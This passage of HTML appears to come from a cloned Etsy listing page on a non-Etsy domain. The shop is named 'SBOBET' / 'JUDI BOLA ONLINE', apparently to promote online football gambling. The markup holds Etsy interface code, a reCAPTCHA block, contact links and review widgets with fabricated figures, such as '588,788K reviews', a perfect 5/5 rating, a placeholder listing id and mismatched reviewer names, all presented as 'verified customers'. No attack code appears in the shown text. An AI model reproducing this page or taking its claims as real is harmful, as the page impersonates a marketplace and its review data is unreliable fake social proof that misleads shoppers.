                                                                                            d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z" />
                                                                                    </svg></span>
                                                                                <span
                                                                                    class="etsy-icon wt-icon--smaller-xs wt-display-none wt-text-brick"
                                                                                    data-following-icon=""><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 24 24"
                                                                                        aria-hidden="true"
                                                                                        focusable="false">
                                                                                        <path
                                                                                            d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z" />
                                                                                    </svg></span>
                                                                                <span data-following-message
                                                                                    class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">
                                                                                    Following
                                                                                </span>
                                                                                <span data-not-following-message
                                                                                    class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">
                                                                                    Follow shop
                                                                                </span>

                                                                            </a>
                                                                        </div>

                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <a rel="nofollow"
                                                                href="https://kazmedikor.com/messages/new?with_id=386926495&referring_id=6969696969&referring_type=listing&recipient_id=386926495&from_action=contact-seller"
                                                                class="wt-btn wt-btn--outline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger"
                                                                role="button" data-to_username="5lbr96ndo091sgp3"
                                                                data-to_user_id="386926495"
                                                                data-to_user_display_name="SBOBET"
                                                                data-referring_type="listing"
                                                                data-referring_id="6969696969" data-subject=""
                                                                data-message="" aria-label="Message SBOBET">


                                                                <span>Message JUDI BOLA ONLINE</span>


                                                            </a>
                                                            <p
                                                                class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
                                                                This seller typically replies <b>within 24 hours.</b>
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div data-appears-component-name="listing_page_seller_details">
                                        <div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0  wt-bt-xs wt-bt-lg-none   wt-pt-lg-0"
                                            data-region="reg-seller-details">


                                            <div data-action="show-reg-seller-details"
                                                class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">

                                                <a class="wt-btn wt-btn--transparent wt-btn--small "
                                                    aria-label="View complete shop registration information"
                                                    data-overlay-trigger=true
                                                    aria-controls="reg-seller-details-overlay">
                                                    View complete shop registration information
                                                </a>

                                            </div>

                                            <div class=" wt-mt-xs-1" data-region="seller-details-captcha">
                                                <div class="g-recaptcha-etsy"
                                                    data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ"
                                                    data-etsy-autoload="false" data-recaptcha-version="enterprise"
                                                    data-recaptcha-key-type="checkbox"
                                                    id="g-recaptcha-etsy-shop_seller_details-checkbox"
                                                    data-badge="inline" data-recaptcha-action="shop_seller_details">
                                                </div>
                                                <div
                                                    class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
                                                    <p class="wt-text-body-01">Oops! Captcha didn’t load. Try a
                                                        different browser or turn off your ad blocker.</p>
                                                </div>
                                                <input id="g-recaptcha-etsy-shop_seller_details-checkbox-input"
                                                    type="hidden" name="enterprise_recaptcha_token" value="" />
                                                <input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type"
                                                    type="hidden" name="enterprise_recaptcha_token_key_type"
                                                    value="checkbox" />
                                            </div>

                                            <div data-clg-id="WtOverlay"
                                                class="wt-overlay wt-overlay--info wt-overlay--has-close-icon"
                                                id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false"
                                                role="dialog"
                                                aria-label="This is an overlay with regulatory seller details"
                                                data-wt-overlay>
                                                <div class="wt-overlay__modal" data-overlay-modal>
                                                    <button type="button"
                                                        class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"
                                                        aria-label="Close" data-wt-overlay-close>
                                                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                focusable="false">
                                                                <path
                                                                    d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                            </svg></span>
                                                    </button>
                                                    <div class="wt-overflow-y-auto"
                                                        id="seller-details--inner-container">
                                                        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
                                                            <h2 class="wt-text-heading">Seller details </h2>

                                                        </div>
                                                        <p class="wt-mb-xs-2" id="seller-details-trader-info">
                                                        </p>


                                                        <div class="wt-mb-xs-4">
                                                            <h3 class="wt-text-title-large">
                                                                Business registration number
                                                            </h3>
                                                            <p id="seller-details-reg-number"
                                                                class="wt-mb-xs-2 wt-mt-xs-2">
                                                            </p>
                                                        </div>

                                                        <div class="wt-mb-xs-4">
                                                            <h3 class="wt-text-title-large">
                                                                Location
                                                            </h3>
                                                            <p id="seller-details-addresss"
                                                                class="wt-mb-xs-2 wt-mt-xs-2">
                                                            </p>
                                                        </div>


                                                        <div class="wt-mb-xs-2">
                                                            <p class="wt-mb-xs-2 wt-mt-xs-2">
                                                                Need help from the seller? Give this a try <a
                                                                    rel="nofollow"
                                                                    href="https://kazmedikor.com/messages/new?with_id=386926495&referring_id=25947065&referring_type=shop&recipient_id=386926495&from_action=contact-seller"
                                                                    class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger"
                                                                    role="button" data-to_username="SBOBET"
                                                                    data-to_user_id="386926495"
                                                                    data-to_user_display_name="SBOBET"
                                                                    data-referring_type="shop"
                                                                    data-referring_id="25947065" data-subject=""
                                                                    data-message="" aria-label="messaging them">


                                                                    <span>messaging them</span>


                                                                </a> on JUDI BOLA ONLINE first.
                                                            </p>
                                                        </div>
                                                    </div>

                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="listing-info wider-review-col wt-order-xs-6">
                                <div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
                                    data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01">
                                    <div class="wt-mb-xs-3">
                                        <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
                                        <div data-appears-component-name="listing_page_reviews">
                                            <div data-reviews-container id="reviews"
                                                class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
                                                <div data-appears-component-name="reviews_header">
                                                    <div
                                                        class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
                                                        <div>
                                                            <div class="wt-display-flex-xs wt-align-items-center">
                                                                <span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                    </svg></span>
                                                                <p class="wt-text-title-large wt-nudge-l-2">5 out of 5
                                                                </p>
                                                                <p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">
                                                                    (588,788K reviews)</p>
                                                            </div>
                                                            <p class="wt-text-body-small wt-sem-text-secondary">All
                                                                feedback is from verified customers</p>
                                                        </div>
                                                        <div
                                                            class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
                                                            <div
                                                                class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
                                                                <span class="rating-score fill-5 wt-flex-shrink-xs-0">
                                                                    <span class="rating-value wt-text-title-small">
                                                                        5/5
                                                                    </span>
                                                                </span>
                                                                <span class="rating-label wt-text-body-smaller">Item
                                                                    quality</span>
                                                            </div>
                                                            <div
                                                                class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
                                                                <span class="rating-score fill-5 wt-flex-shrink-xs-0">
                                                                    <span class="rating-value wt-text-title-small">
                                                                        5/5
                                                                    </span>
                                                                </span>
                                                                <span
                                                                    class="rating-label wt-text-body-smaller">Shipping</span>
                                                            </div>
                                                            <div
                                                                class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
                                                                <span class="rating-score fill-5 wt-flex-shrink-xs-0">
                                                                    <span class="rating-value wt-text-title-small">
                                                                        5/5
                                                                    </span>
                                                                </span>
                                                                <span class="rating-label wt-text-body-smaller">Customer
                                                                    service</span>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>


                                                <div data-clg-id="WtSpinner"
                                                    class="wt-spinner wt-spinner--02 wt-display-none"
                                                    aria-live="assertive" data-reviews-pagination-loading-spinner="">
                                                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                            viewBox="0 0 48 48" aria-hidden="true" focusable="false">
                                                            <circle fill="transparent" cx="24" cy="24" r="21" />
                                                        </svg></span>
                                                    Loading
                                                </div>


                                                <div data-reviews>
                                                    <div class="wt-mb-xs-3">
                                                        <div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
                                                            <div data-appears-component-name="reviews_feature_tags"
                                                                data-appears-event-data='{"num_tags":18}'>
                                                                <div data-reviews-feature-tags
                                                                    data-listing-id="6969696969"
                                                                    class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2">
                                                                    <span
                                                                        class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
                                                                        <span
                                                                            class="etsy-icon wt-icon--smaller-xs wt-flex-shrink-xs-0"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9" />
                                                                            </svg></span>
                                                                        <span class="wt-text-title-small">Buyer
                                                                            highlights, summarized by AI</span>
                                                                    </span>
                                                                    <div
                                                                        class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
                                                                        <span data-tag="High quality"
                                                                            data-tag-type="Informative"
                                                                            class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            High quality
                                                                        </span>
                                                                        <span data-tag="Adorable"
                                                                            data-tag-type="Expressive"
                                                                            class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            Adorable
                                                                        </span>
                                                                        <span data-tag="Quick delivery"
                                                                            data-tag-type="Informative"
                                                                            class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            Quick delivery
                                                                        </span>
                                                                        <span data-tag="Stunning"
                                                                            data-tag-type="Informative"
                                                                            class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            Stunning
                                                                        </span>
                                                                        <span data-tag="Exactly as described"
                                                                            data-tag-type="Expressive"
                                                                            class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            Exactly as described
                                                                        </span>
                                                                        <span data-tag="Charming"
                                                                            data-tag-type="Informative"
                                                                            class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            Charming
                                                                        </span>
                                                                        <span data-tag="Funny"
                                                                            data-tag-type="Expressive"
                                                                            class="wt-text-body-small--tight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            Funny
                                                                        </span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>



                                                        <div
                                                            class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
                                                            <div class="wt-max-width-full">
                                                                <div data-appears-component-name="reviews_categorical_tags"
                                                                    data-appears-event-data='{"num_tags":10}'>
                                                                    <div data-reviews-categorical-tags
                                                                        data-listing-id="6969696969"
                                                                        class="wt-position-relative tag-scroller">
                                                                        <div data-reviews-categorical-tags-container
                                                                            class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
                                                                            <div data-clg-id="WtChipGroup"
                                                                                class="wt-chip-group wt-display-flex-xs wt-flex-nowrap"
                                                                                role="group"
                                                                                aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
                                                                                <span class="wt-screen-reader-only"
                                                                                    id="571a23e0-13e0-424c-af45-27deb0783e04">Filter
                                                                                    by category</span>
                                                                                <div
                                                                                    class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Craftsmanship"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Craftsmanship"
                                                                                        aria-pressed="false">
                                                                                        Craftsmanship (90)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Delivery & Packaging"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Delivery & Packaging"
                                                                                        aria-pressed="false">
                                                                                        Delivery & Packaging (60)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Appearance"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Appearance"
                                                                                        aria-pressed="false">
                                                                                        Appearance (50)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Accuracy"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Accuracy"
                                                                                        aria-pressed="false">
                                                                                        Accuracy (48)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Customer Support"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Customer Support"
                                                                                        aria-pressed="false">
                                                                                        Customer Support (19)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Fit & Size"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Fit & Size"
                                                                                        aria-pressed="false">
                                                                                        Fit & Size (10)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Value for Money"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Value for Money"
                                                                                        aria-pressed="false">
                                                                                        Value for Money (9)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Comfort"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Comfort"
                                                                                        aria-pressed="false">
                                                                                        Comfort (8)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Ease of Use"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Ease of Use"
                                                                                        aria-pressed="false">
                                                                                        Ease of Use (2)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Condition"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Condition"
                                                                                        aria-pressed="false">
                                                                                        Condition (1)
                                                                                    </button>

                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <button data-clg-id="WtButton"
                                                                            class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs"
                                                                            aria-label="Scroll previous"
                                                                            data-reviews-categorical-tags-previous="">
                                                                            <span
                                                                                class="wt-icon wt-icon--smaller-xs"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <path
                                                                                        d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002" />
                                                                                </svg></span>

                                                                        </button>
                                                                        <button data-clg-id="WtButton"
                                                                            class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0"
                                                                            aria-label="Scroll next"
                                                                            data-reviews-categorical-tags-next="">
                                                                            <span
                                                                                class="wt-icon wt-icon--smaller-xs"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <path
                                                                                        d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21" />
                                                                                </svg></span>

                                                                        </button>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div
                                                                class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
                                                                <div
                                                                    class="wt-display-flex-xs wt-justify-content-flex-end">
                                                                    <div data-clg-id="WtMenu" class="wt-menu "
                                                                        data-wt-menu id="sort-reviews-menu"
                                                                        data-hide-trigger-on-open="false"
                                                                        data-animate-in="true"
                                                                        data-close-on-select="true"
                                                                        data-contain-focus="false"
                                                                        data-open-direction-vert="bottom"
                                                                        data-open-direction-horiz="left"
                                                                        data-open-direction-force="false"
                                                                        data-menu-type="option">
                                                                        <button data-clg-id="WtMenuTrigger"
                                                                            type="button"
                                                                            class="wt-menu__trigger wt-btn wt-btn--transparent wt-btn--small sort-reviews-trigger"
                                                                            aria-haspopup="true" aria-expanded="false"
                                                                            data-wt-menu-trigger>
                                                                            <span
                                                                                class="wt-menu__trigger__label">Recommended</span>
                                                                            <span
                                                                                class="wt-icon wt-menu__trigger__caret"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <polygon
                                                                                        points="16.5 10 12 16 7.5 10 16.5 10" />
                                                                                </svg></span>
                                                                        </button>
                                                                        <div data-clg-id="WtMenuBody" role="menu"
                                                                            class="wt-menu__body " data-wt-menu-body>
                                                                            <button data-clg-id="WtMenuItem"
                                                                                type="button" role="menuitemradio"
                                                                                class="wt-menu__item wt-is-selected reviews-sort-by-item"
                                                                                tabindex="-1"
                                                                                data-sort-option="Relevancy"
                                                                                aria-checked="true">
                                                                                Recommended
                                                                            </button>

                                                                            <button data-clg-id="WtMenuItem"
                                                                                type="button" role="menuitemradio"
                                                                                class="wt-menu__item reviews-sort-by-item"
                                                                                tabindex="-1" data-sort-option="Recency"
                                                                                aria-checked="false">
                                                                                Latest Reviews
                                                                            </button>

                                                                            <button data-clg-id="WtMenuItem"
                                                                                type="button" role="menuitemradio"
                                                                                class="wt-menu__item reviews-sort-by-item"
                                                                                tabindex="-1" data-sort-option="Highest"
                                                                                aria-checked="false">
                                                                                Top Rated
                                                                            </button>

                                                                            <button data-clg-id="WtMenuItem"
                                                                                type="button" role="menuitemradio"
                                                                                class="wt-menu__item reviews-sort-by-item"
                                                                                tabindex="-1" data-sort-option="Lowest"
                                                                                aria-checked="false">
                                                                                Lowest Rated
                                                                            </button>


                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>

                                                    </div>



                                                    <div class="wt-grid wt-grid--block wt-mb-xs-2 wt-mb-lg-6">
                                                        <div class="wt-grid__item-xs-12 review-card"
                                                            data-review-region="4677086143">
                                                            <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
                                                                <div class="min-width-0" id="review-text-width-0">
                                                                    <div class="wt-max-width-full">
                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                                                                            <div class="wt-mb-xs-1">
                                                                                <span
                                                                                    class="wt-display-inline-block wt-mr-xs-1"
                                                                                    data-stars-svg-container>
                                                                                    <input type="hidden"
                                                                                        name="initial-rating"
                                                                                        value="5" />
                                                                                    <input type="hidden" name="rating"
                                                                                        value="5" />
                                                                                    <span
                                                                                        class="wt-screen-reader-only">5
                                                                                        out of 5 stars</span>

                                                                                    <span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="0"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="1"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="2"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="3"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="4"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                    </span>
                                                                                    <span
                                                                                        class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
                                                                                        5
                                                                                    </span>
                                                                                </span>
                                                                                <span data-clg-id="WtBadge"
                                                                                    class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
                                                                                    This item

                                                                                </span>
                                                                                <span
                                                                                    class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                <span class="wt-text-body-smaller">
                                                                                    <span
                                                                                        class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z" />
                                                                                        </svg></span>Recommends
                                                                                </span>
                                                                            </div>
                                                                            <div
                                                                                class="wt-hide-xs wt-show-md wt-mb-xs-1">
                                                                                <div
                                                                                    class="wt-display-flex-xs wt-align-items-center">
                                                                                    <span
                                                                                        class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z"
                                                                                                fill="#CCEBFF" />
                                                                                            <path
                                                                                                d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z"
                                                                                                fill="#4BC46D" />
                                                                                        </svg></span>
                                                                                    <p class="wt-text-body-small">
                                                                                        <a href="/people/zt4o4d0asjuo04wb?ref=l_review"
                                                                                            rel="nofollow"
                                                                                            aria-label="Reviewer Dedy Corbuzier"
                                                                                            class="wt-text-link-no-underline wt-text-title-small"
                                                                                            data-review-username
                                                                                            data-transaction-id="4677086143">
                                                                                            Gideon</a>
                                                                                        <span
                                                                                            class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                        Jan 9, 2025
                                                                                    </p>
                                                                                </div>
                                                                            </div>
                                                                        </div>

                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                                                                            <div class="wt-text-body">
                                                                                <div
                                                                                    class="max-height-review max-height-text-container is-long">
                                                                                    <div
                                                                                        data-review-text-toggle-wrapper>
                                                                                        <div data-clg-id="WtInlineToggle"
                                                                                            class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
                                                                                            <div
                                                                                                class="wt-content-toggle__trigger-wrapper">
                                                                                                <button type="button"
                                                                                                    class="wt-content-toggle--ellipsis-btn"
                                                                                                    data-one-way="false"
                                                                                                    data-wt-content-toggle
                                                                                                    data-inline="multi"
                                                                                                    aria-controls="review-preview-toggle-01757443933">
                                                                                                    <span
                                                                                                        class="etsy-icon wt-icon--base-xs"><svg
                                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                                            viewBox="0 0 24 24"
                                                                                                            aria-hidden="true"
                                                                                                            focusable="false">
                                                                                                            <circle
                                                                                                                cx="12"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="3"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="21"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                        </svg></span>
                                                                                                    <span
                                                                                                        class="wt-screen-reader-only">Listing
                                                                                                        review by
                                                                                                        Jordan</span>
                                                                                                </button>
                                                                                            </div>

